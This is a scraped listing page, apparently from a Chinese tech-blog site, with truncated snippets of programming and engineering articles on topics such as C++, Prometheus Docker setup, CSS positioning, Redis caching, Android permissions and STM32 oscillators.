

[C++ ]:5.类和对象中(运算符重载补充)+ 类和对象下(初始化列表)

类和对象中(运算符重载补充) 类和对象下(初始化列表) 一.运算符重载补充:1.流插入运算符:1.考虑到隐含的参数指针:2.进行优化!2-1:解决办法:友元2-2ÿ…...

)

D. Doremy‘s Connecting Plan Codeforces Round 906 (Div. 2)

Problem - D - Codeforces 题目大意:有一个长度为n的数组a,同时有一个n个点的图,编号与数组的编号对应,初始没有边,如果当前连通块的中a[i]的和某一个点a[j]>连通块的一个点i*某一个点j*c,那么就可以连…...



Prometheus+Grafana

一、Prometheus 获取配置文件 docker run -d -p 9090:9090 --name prometheus prom/prometheusmkdir -p /app/prometheusdocker cp prometheus:/etc/prometheus/prometheus.yml /app/prometheus/prometheus.yml停止并删除旧的容器,重新启动 docker run -d --name…...

CoCa论文笔记

摘要 计算机视觉任务中,探索大规模预训练基础模型具有重要意义,因为这些模型可以可以极快地迁移到下游任务中。本文提出的CoCa(Contrastive Captioner),一个极简设计,结合对比损失和captioning损失预训练一…...

uniapp 微信小程ios端键盘弹起后导致页面无法滚动

项目业务逻辑和出现的问题整理 新增页面 用户可以主动添加输入文本框 添加多了就会导致当前页面出现滚动条,这就导致ios端滚动页面的时候去点击输入框键盘抬起再关闭的时候去滚动页面发现页面滚动不了(偶尔出现),经过多次测试发现是键盘抬起的时候 主动向上滑动 100%出现这种问…...

三维模型优势在哪里?如何提升产品自身商业价值?

不少企业、商家都开始使用VR全景展示来宣传推广自己的产品、活动等,虽说VR全景的沉浸式体验,相比于图片、视频而言有着无法取代的优势,但是也不能忘了VR全景另一个大优势,那就是丰富多样的互动性。3D模型展示让产品展示和体验不再…...

关于nvm与node.js

1 安装nvm 安装过程中手动修改 nvm的安装路径, 以及修改 通过nvm安装node后正在使用的node的存放目录【这句话可能难以理解,但接着往下看你就了然了】 2 修改nvm中settings.txt文件配置 nvm安装成功后,通常在该文件中会出现以下配置&…...



蓝牙 BLE 扫描面试题大全(2):进阶面试题与实战演练

前文覆盖了 BLE 扫描的基础概念与经典问题蓝牙 BLE 扫描面试题大全(1):从基础到实战的深度解析-CSDN博客,但实际面试中,企业更关注候选人对复杂场景的应对能力(如多设备并发扫描、低功耗与高发现率的平衡)和前沿技术的…...

【CSS position 属性】static、relative、fixed、absolute 、sticky详细介绍,多层嵌套定位示例

文章目录 ★ position 的五种类型及基本用法 ★ 一、position 属性概述 二、position 的五种类型详解(初学者版) 1. static(默认值) 2. relative(相对定位) 3. absolute(绝对定位) 4. fixed(固定定位) 5. sticky(粘性定位) 三、定位元素的层级关系(z-i…...

Android15默认授权浮窗权限

我们经常有那种需求,客户需要定制的apk集成在ROM中,并且默认授予其【显示在其他应用的上层】权限,也就是我们常说的浮窗权限,那么我们就可以通过以下方法在wms、ams等系统服务的systemReady()方法中调用即可实现预置应用默认授权浮…...

什么?连接服务器也能可视化显示界面?:基于X11 Forwarding + CentOS + MobaXterm实战指南

文章目录 什么是X11?环境准备实战步骤1️⃣ 服务器端配置(CentOS)2️⃣ 客户端配置(MobaXterm)3️⃣ 验证X11 Forwarding4️⃣ 运行自定义GUI程序(Python示例)5️⃣ 成功效果:观察者模式)

JS设计模式(4):观察者模式

JS设计模式(4):观察者模式 一、引入 在开发中,我们经常会遇到这样的场景:一个对象的状态变化需要自动通知其他对象,比如: 电商平台中,商品库存变化时需要通知所有订阅该商品的用户;新闻网站中࿰…...

【Redis】笔记|第8节|大厂高并发缓存架构实战与优化

缓存架构 代码结构 代码详情 功能点: 多级缓存,先查本地缓存,再查Redis,最后才查数据库热点数据重建逻辑使用分布式锁,二次查询更新缓存采用读写锁提升性能采用Redis的发布订阅机制通知所有实例更新本地缓存适用读多…...

接口自动化测试:HttpRunner基础

相关文档 HttpRunner V3.x中文文档 HttpRunner 用户指南 使用HttpRunner 3.x实现接口自动化测试 HttpRunner介绍 HttpRunner 是一个开源的 API 测试工具,支持 HTTP(S)/HTTP2/WebSocket/RPC 等网络协议,涵盖接口测试、性能测试、数字体验监测等测试类型…...

STM32---外部32.768K晶振(LSE)无法起振问题

晶振是否起振主要就检查两个1、晶振与MCU是否兼容;2、晶振的负载电容是否匹配 目录 一、判断晶振与MCU是否兼容 二、判断负载电容是否匹配 1. 晶振负载电容(CL)与匹配电容(CL1、CL2)的关系 2. 如何选择 CL1 和 CL…...



论文阅读笔记——Muffin: Testing Deep Learning Libraries via Neural Architecture Fuzzing

Muffin 论文 现有方法 CRADLE 和 LEMON,依赖模型推理阶段输出进行差分测试,但在训练阶段是不可行的,因为训练阶段直到最后才有固定输出,中间过程是不断变化的。API 库覆盖低,因为各个 API 都是在各种具体场景下使用。…...